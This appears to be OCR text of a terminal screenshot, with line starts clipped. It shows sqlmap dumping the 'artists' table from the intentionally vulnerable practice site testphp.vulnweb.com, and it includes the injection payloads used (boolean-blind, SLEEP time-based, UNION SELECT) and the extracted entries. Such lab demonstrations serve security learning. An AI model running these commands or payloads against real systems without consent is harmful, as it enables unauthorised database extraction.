 Applications Places Terminal Mon 11:24
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
rucewayne@brucewayne:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T artists -C aname --dump
{1.0.8.2#dev}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
*] starting at 11:24:13
11:24:13] [INFO] resuming back-end DBMS 'mysql'
11:24:13] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1998=1998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1751 UNION ALL SELECT NULL,NULL,CONCAT(0x7176706a71,0x7956534b5367575178734a6d7479504c4b49454a524d43787471447a58556561655666737050684f,0x71766a7a71)-- UgiT
--
11:24:14] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.3.10
ack-end DBMS: MySQL >= 5.0.12
11:24:14] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'
11:24:14] [INFO] the SQL query used returns 3 entries
11:24:14] [INFO] resumed: Blad3
11:24:14] [INFO] resumed: lyzae
11:24:14] [INFO] resumed: r4w8173
11:24:14] [INFO] analyzing table dump for possible password hashes
atabase: acuart
able: artists
3 entries]
aname
Blad3
lyzae
r4w8173
List of all artists obtained from
database
11:24:14] [INFO] table 'acuart.artists' dumped to CSV file '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com/dump/acuart/artists.csv'
11:24:14] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
*] shutting down at 11:24:14
rucewayne@brucewayne:~$